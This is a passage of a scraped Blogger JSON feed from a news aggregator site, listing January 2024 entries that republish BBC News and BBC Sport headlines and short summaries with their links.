target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/4986056967506489611"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/4986056967506489611"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/king-of-bazball-crawley-ready-to-take.html","title":"'King of Bazball' Crawley ready to take on India"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-8954235688098563250"},"published":{"$t":"2024-01-22T11:02:00.003-08:00"},"updated":{"$t":"2024-01-22T11:02:27.742-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Israeli father fears hostage daughter was sexually abused"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/8F6F\/production\/_132391763_mediaitem132391759.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EEli Albag says his daughter Liri may still be in captivity in Gaza because Hamas did \"something wrong\" to her.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df5880889822acaeb1ba1503cc58b39b0e6777bd7140a9a61d66a\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8954235688098563250"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8954235688098563250"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/israeli-father-fears-hostage-daughter.html","title":"Israeli father fears hostage daughter was sexually abused"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-6953462812111204435"},"published":{"$t":"2024-01-22T11:02:00.001-08:00"},"updated":{"$t":"2024-01-22T11:02:27.078-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Giraffe 'Benito' escapes extreme temperatures for new home"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/17FE7\/production\/_132397289_142b0316589aefe16f49963cd0cf4fad63436e2a0_0_5500_36671000x667.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EA giraffe is being moved 2,000km south from Ciudad Juárez in northern Mexico to more temperate climes.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df5880889822acbe30bac527489833db1fb392cc212079366d46de0c0\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6953462812111204435"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6953462812111204435"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/giraffe-benito-escapes-extreme.html","title":"Giraffe 'Benito' escapes extreme temperatures for new home"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-7389330937078436935"},"published":{"$t":"2024-01-21T12:01:00.001-08:00"},"updated":{"$t":"2024-01-21T12:01:42.182-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Sarah Ferguson: Duchess of York diagnosed with skin cancer"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/1499A\/production\/_132387348_gettyimages-1906642752.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EA spokesperson says a cancerous mole was found while the duchess was having reconstructive surgery.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df78c57d3de3793b549f504\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/7389330937078436935"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/7389330937078436935"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/sarah-ferguson-duchess-of-york.html","title":"Sarah Ferguson: Duchess of York diagnosed with skin cancer"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-6297224355426580390"},"published":{"$t":"2024-01-21T11:51:00.005-08:00"},"updated":{"$t":"2024-01-21T11:51:22.645-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Sloppy Dragons crash out of Europe against Sharks"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/B2E4\/production\/_132369754_cdf_051019_zebre_v_dragons_41.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EDragons fail to build on an early lead as Sharks score late tries to take top seeding for the Challenge Cup round of 16.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad950f82847e8af711ac5337c7d86ffaaa6b7ad613\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6297224355426580390"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6297224355426580390"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/sloppy-dragons-crash-out-of-europe.html","title":"Sloppy Dragons crash out of Europe against Sharks"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-5497987984891499556"},"published":{"$t":"2024-01-21T11:51:00.003-08:00"},"updated":{"$t":"2024-01-21T11:51:21.910-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Exeter to face Bath in last 16 after loss to Bayonne"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/11787\/production\/_124395517_bbcbreakingnewsgraphic.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EBayonne produce their best performance to claim a maiden win in this year's Investec Champions Cup and beat 2020 winners Exeter with a bonus point.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad950f82847e8af711ac5337c7d860f3a16d7dde1d\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/5497987984891499556"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/5497987984891499556"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/exeter-to-face-bath-in-last-16-after.html","title":"Exeter to face Bath in last 16 after loss to Bayonne"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-8089435161480111405"},"published":{"$t":"2024-01-21T11:51:00.001-08:00"},"updated":{"$t":"2024-01-21T11:51:21.143-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Great Britain's men lose to Germany in Olympic qualifiers final"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_sport\/10714\/production\/_132384376_gettyimages-1234320718.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EGermany beat Great Britain in Olympic qualifiers final, although both sides had already booked their spots at the Paris 2024 Games.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad8f15868d62dead49fd0c6dd1d860f3\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8089435161480111405"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8089435161480111405"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/great-britains-men-lose-to-germany-in.html","title":"Great Britain's men lose to Germany in Olympic qualifiers final"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-1202695466581331603"},"published":{"$t":"2024-01-20T10:51:00.003-08:00"},"updated":{"$t":"2024-01-20T10:51:17.762-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Ulster got basics wrong in Quins loss - Henderson"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/15D40\/production\/_132380498_inpho_02407436.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EUlster captain Iain Henderson says his side paid the price for getting the basics \"way wrong\" as they exited the Investec Champions Cup following a 47-19 defeat by Harlequins.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad950f82847e8af711ac5337c7d860f3a6697bdb13\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1202695466581331603"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1202695466581331603"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/ulster-got-basics-wrong-in-quins-loss.html","title":"Ulster got basics wrong in Quins loss - Henderson"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-6334748768210459576"},"published":{"$t":"2024-01-20T10:51:00.001-08:00"},"updated":{"$t":"2024-01-20T10:51:16.811-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Petra Vlhova: Slovakian skier out for season after injuring knee in World Cup slalom crash"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_sport\/ED24\/production\/_132380706_gettyimages-1930659388.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EPetra Vlhova is out for the rest of the season after injuring her knee in a giant slalom crash at the World Cup event in Slovakia.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad90138b9262d5af0cb5532b9c9d77f5aa6a79dd100b97\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6334748768210459576"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6334748768210459576"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/petra-vlhova-slovakian-skier-out-for.html","title":"Petra Vlhova: Slovakian skier out for season after injuring knee in World Cup slalom crash"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-1496411977003063632"},"published":{"$t":"2024-01-19T12:01:00.001-08:00"},"updated":{"$t":"2024-01-19T12:01:10.092-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Eisenkot: Key Israeli war leader challenges Netanyahu over Gaza strategy"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/5C5F\/production\/_132374632_gettyimages-463565032.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EGadi Eisenkot condemns the prime minister, who insists Israel's offensive will go on until \"complete victory\".\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df5880889822acaeb1ba1503cc58b39b0e6777bd7140c9667d16c\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1496411977003063632"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1496411977003063632"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/eisenkot-key-israeli-war-leader.html","title":"Eisenkot: Key Israeli war leader challenges Netanyahu over Gaza strategy"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-3902971399227625055"},"published":{"$t":"2024-01-18T10:51:00.001-08:00"},"updated":{"$t":"2024-01-18T10:51:05.040-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Belgium qualify for the Olympics for first time in 12 years by defeating Great Britain"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_sport\/3224\/production\/_132363821_gettyimages-1495894175.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EBelgium qualify for the Olympics for the first time in 12 years by beating Great Britain 3-1 in the FIH qualifiers in Valencia, Spain.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad8f15868d62dead49fd0c68d1dc61fa\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/3902971399227625055"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/3902971399227625055"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/belgium-qualify-for-olympics-for-first.html","title":"Belgium qualify for the Olympics for first time in 12 years by defeating Great Britain"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-580558698334232868"},"published":{"$t":"2024-01-17T10:51:00.001-08:00"},"updated":{"$t":"2024-01-17T10:51:39.453-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Danny Meyers: How building an ice rink led retired hockey star to the Winter Youth Olympics"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_sport\/86C9\/production\/_132350543_gettyimages-156023328.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EDanny Meyers struggled to deal with retirement as a player but building an ice rink in his home town has given him renewed purpose.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad8e1980cb6fc8e114a04576ded668f3a46c78dc\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/580558698334232868"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/580558698334232868"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/danny-meyers-how-building-ice-rink-led.html","title":"Danny Meyers: How building an ice rink led retired hockey star to the Winter Youth Olympics"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-6516498463135512589"},"published":{"$t":"2024-01-16T12:51:00.001-08:00"},"updated":{"$t":"2024-01-16T12:51:56.684-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"MMA: Bellator champions to fight PFL champions on 24 February in Saudi Arabia"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_sport\/BCD8\/production\/_132344384_bbc-sport-index-imagery-2-split-images-gradient-3a6ba1dc-98e9-43f4-8966-aa230aff3ffb.png\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EThe PFL announces the first champion versus champion card since acquiring Bellator will be on 24 February in Saudi Arabia.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad8a139d83638aef1eb74830898275a2e02e3ec012079360d561e2c7\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6516498463135512589"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6516498463135512589"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/mma-bellator-champions-to-fight-pfl.html","title":"MMA: Bellator champions to fight PFL champions on 24 February in Saudi Arabia"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-2989700399501479511"},"published":{"$t":"2024-01-16T11:11:00.001-08:00"},"updated":{"$t":"2024-01-16T11:11:49.299-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Two British brothers banned from Switzerland for museum heist"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/3E26\/production\/_132301951_screenshot2024-01-14164529.png\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EThe Metropolitan Police issue mugshots of the Ahearne brothers following their sentencing.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df5880889822ac2f70daa4c3cc5d86ffaaa6279da10\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2989700399501479511"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2989700399501479511"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/two-british-brothers-banned-from.html","title":"Two British brothers banned from Switzerland for museum heist"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-2292541440019556622"},"published":{"$t":"2024-01-16T11:00:00.003-08:00"},"updated":{"$t":"2024-01-16T11:00:45.325-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"FA Cup replays: Watch Bristol City v West Ham and follow four other ties"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/m.files.bbci.co.uk\/modules\/bbc-morph-sport-seo-meta\/1.23.3\/images\/bbc-sport-logo.png\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EWatch live coverage of Bristol City v West Ham and follow text and radio commentary from four other FA Cup third-round replays.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad8b13938328c1ed10b15e38848277f5a5637fd7150895\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2292541440019556622"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2292541440019556622"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/fa-cup-replays-watch-bristol-city-v.html","title":"FA Cup replays: Watch Bristol City v West Ham and follow four other ties"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.schengentimes.com/feeds/posts/default?alt=json-in-script&start-index=19&max-results=3&callback=jQuery111007030613868469668_1768651659162&_=1768651659169
body_size: 1520
content:
// API callback
